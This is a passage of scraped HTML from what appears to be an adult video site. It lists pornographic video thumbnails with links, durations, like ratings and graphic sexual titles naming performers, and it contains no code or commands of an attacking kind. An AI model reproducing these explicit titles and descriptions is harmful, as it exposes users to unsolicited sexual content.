                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209403/402x225/19.jpg" 
                                                               alt="Blonde MILF with Massive Titties - Kelly Madison(4K) - Kelly madison loves rough sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209403" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209403" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:06
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde MILF with Massive Titties - Kelly Madison(4K) - Kelly madison loves rough sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									387
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209839/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209839/julia-ann-big-tits-milf-julia-ann/"                                      title="Julia Ann - Big Tits Milf - Julia ann"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209839/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6806765928d39d7237b674ff59e6a8f8/209000/209839/209839vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209839/402x225/12.jpg" 
                                                               alt="Julia Ann - Big Tits Milf - Julia ann" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209839" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209839" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:04
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Julia Ann - Big Tits Milf - Julia ann
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									775
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218038/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218038/blonde-milf-in-black-lingerie-on-webcam-solo-show-big-tits/"                                      title="Blonde MILF in black lingerie on webcam solo show - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218038/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/b54a5aee68288bee0744af7bca1224d0/218000/218038/218038vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218038/402x225/20.jpg" 
                                                               alt="Blonde MILF in black lingerie on webcam solo show - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218038" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218038" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:24
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde MILF in black lingerie on webcam solo show - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									376
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217882/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217882/fucking-my-steamy-hot-32-year-old-milf-neighbor-klarisa-leone-while-her-husband-s-at-work-big-tits/"                                      title="Fucking My Steamy Hot 32 Year Old MILF Neighbor Klarisa Leone While Her Husband's At Work - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217882/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/33ef29250363bcdb0bbbc477e85005a3/217000/217882/217882vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217882/402x225/9.jpg" 
                                                               alt="Fucking My Steamy Hot 32 Year Old MILF Neighbor Klarisa Leone While Her Husband's At Work - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217882" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217882" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:11
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fucking My Steamy Hot 32 Year Old MILF Neighbor Klarisa Leone While Her Husband's At Work - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 048
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209493/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209493/julia-ann-bangs-young-neighbor-big-tits/"                                      title="Julia Ann - Bangs Young Neighbor - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209493/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/25693d17cfdeab89a866dcf32c8b287f/209000/209493/209493vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209493/402x225/19.jpg" 
                                                               alt="Julia Ann - Bangs Young Neighbor - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209493" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209493" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:13
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Julia Ann - Bangs Young Neighbor - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 852
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212218/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212218/fake-tits-blonde-solo-striptease-in-sexy-lingerie-big-tits/"                                      title="Fake Tits Blonde solo striptease in sexy lingerie - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212218/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d6f5cfd10762dd95258507dfbf9fa280/212000/212218/212218vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212218/402x225/19.jpg" 
                                                               alt="Fake Tits Blonde solo striptease in sexy lingerie - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212218" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212218" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:21
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fake Tits Blonde solo striptease in sexy lingerie - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 135
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208980/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208980/letzy-lizz-my-managers-wife-mmf-raissa-conte-4k-60fps-raissa-conte/"                                      title="Letzy Lizz - My Managers Wife Mmf - Raissa Conte(4K)60fps - Raissa conte"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208980/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d0c5dee5c3ca5bf9e4e3e74b1214df04/208000/208980/208980vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208980/402x225/11.jpg" 
                                                               alt="Letzy Lizz - My Managers Wife Mmf - Raissa Conte(4K)60fps - Raissa conte" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208980" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208980" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:18
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Letzy Lizz - My Managers Wife Mmf - Raissa Conte(4K)60fps - Raissa conte
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									536
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211623/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211623/busty-bimbo-latina-milf-loves-sucking-on-fucking-white-cock-esperanza-gomez-4k-esperanza-gomez/"                                      title="Busty Bimbo Latina MILF LOves Sucking On & Fucking White Cock - Esperanza Gomez(4K) - Esperanza gomez"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211623/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/656accc02d9df808684dd9d26995cbd7/211000/211623/211623vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211623/402x225/13.jpg" 
                                                               alt="Busty Bimbo Latina MILF LOves Sucking On & Fucking White Cock - Esperanza Gomez(4K) - Esperanza gomez" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211623" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211623" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:37
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Bimbo Latina MILF LOves Sucking On & Fucking White Cock - Esperanza Gomez(4K) - Esperanza gomez
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 441
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215150/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215150/busty-maddy-black-throat-fucked-before-getting-pumped-hard-big-tits/"                                      title="Busty Maddy Black Throat Fucked Before Getting Pumped Hard - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215150/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/e1248e528a8e526f5e19028fc45d2dd9/215000/215150/215150vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215150/402x225/17.jpg" 
                                                               alt="Busty Maddy Black Throat Fucked Before Getting Pumped Hard - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215150" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215150" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:29
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Maddy Black Throat Fucked Before Getting Pumped Hard - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									351
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205461/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205461/curly-redhead-with-big-boobs-big-tits/"                                      title="Curly Redhead With Big Boobs - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205461/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/40e76121707c0cc13d8c80aa7047c9a7/205000/205461/205461vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205461/402x225/13.jpg" 
                                                               alt="Curly Redhead With Big Boobs - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205461" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205461" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:05
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Curly Redhead With Big Boobs - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									203
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215606/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215606/h-ebony-doggy-ebony-blowjob-porn-big-tits/"                                      title="H Ebony - Doggy, Ebony, Blowjob Porn - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215606/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/badde30457b09cae5295f21792b7c0dc/215000/215606/215606vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215606/402x225/20.jpg" 
                                                               alt="H Ebony - Doggy, Ebony, Blowjob Porn - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215606" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215606" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:33
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							H Ebony - Doggy, Ebony, Blowjob Porn - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 681
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213384/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/213384/busty-milf-emma-leigh-seduced-in-the-office-for-rough-fucking-big-tits/"                                      title="Busty Milf Emma Leigh - Seduced In The Office For Rough Fucking - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213384/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/37f5dc471ae1022504e9c3aef0097d3d/213000/213384/213384vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213384/402x225/16.jpg" 
                                                               alt="Busty Milf Emma Leigh - Seduced In The Office For Rough Fucking - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213384" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213384" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:12
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Milf Emma Leigh - Seduced In The Office For Rough Fucking - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									540
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211412/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211412/full-video-aunt-judy-s-xxx-busty-mature-amateur-autumn-makes-homemade-porn-with-the-delivery-guy-big-tits/"                                      title="Full Video - Aunt Judy's XXX - Busty Mature Amateur Autumn Makes Homemade Porn with the Delivery Guy - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211412/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/83e8173da1e0438976499c2edf1dc2ed/211000/211412/211412vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211412/402x225/8.jpg" 
                                                               alt="Full Video - Aunt Judy's XXX - Busty Mature Amateur Autumn Makes Homemade Porn with the Delivery Guy - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211412" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211412" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:34
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Full Video - Aunt Judy's XXX - Busty Mature Amateur Autumn Makes Homemade Porn with the Delivery Guy - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 974
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											77%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208495/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208495/ginevra-hollander-anal-fieber-big-tits/"                                      title="Ginevra Hollander - Anal Fieber - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208495/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d3c1acf68e8544c502a6e145a2789e77/208000/208495/208495vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208495/402x225/18.jpg" 
                                                               alt="Ginevra Hollander - Anal Fieber - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208495" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208495" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:53
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Ginevra Hollander - Anal Fieber - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									879
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/184723/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/184723/her-body-is-made-for-porn-3efw-big-tits/"                                      title="Her Body Is Made For Porn 3efw - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/184000/184723/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/88bf782f3d9e663bfd994f9934e0b035/184000/184723/184723vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/184000/184723/402x225/5.jpg" 
                                                               alt="Her Body Is Made For Porn 3efw - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="184723" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="184723" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:33
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Her Body Is Made For Porn 3efw - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									396
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/204964/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/204964/big-titty-model-drinks-sperm-big-tits/"                                      title="Big Titty Model Drinks Sperm - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/204000/204964/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5b239f5f05c0b7b065b89f69e8b0ddf9/204000/204964/204964vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/204000/204964/402x225/1.jpg" 
                                                               alt="Big Titty Model Drinks Sperm - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="204964" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="204964" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							23:25
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Titty Model Drinks Sperm - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									619
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206159/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206159/dirty-and-crazy-big-tits-brunette-in-sexy-lingerie-fucking/"                                      title="Dirty And Crazy - Big tits brunette in sexy lingerie fucking"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206159/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/bfe0597393ff2bb8f3b1f3c512547ac4/206000/206159/206159vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206159/402x225/17.jpg" 
                                                               alt="Dirty And Crazy - Big tits brunette in sexy lingerie fucking" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206159" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206159" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:52
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Dirty And Crazy - Big tits brunette in sexy lingerie fucking
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									153
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217894/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217894/french-blk-lingerie-parking-fuck-big-tits/"                                      title="French Blk Lingerie Parking Fuck - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217894/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/ba01740f054c949017ad8162a4756cc0/217000/217894/217894vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217894/402x225/8.jpg" 
                                                               alt="French Blk Lingerie Parking Fuck - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217894" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217894" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:45
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							French Blk Lingerie Parking Fuck - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 085
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											76%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208030/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208030/dragon-dildo-hardcore-fuck-big-tits/"                                      title="Dragon Dildo Hardcore Fuck - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208030/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c31b5678f1e6de763af717bb7bc0b3c0/208000/208030/208030vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208030/402x225/1.jpg" 
                                                               alt="Dragon Dildo Hardcore Fuck - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208030" data-fav-type="0"></span>
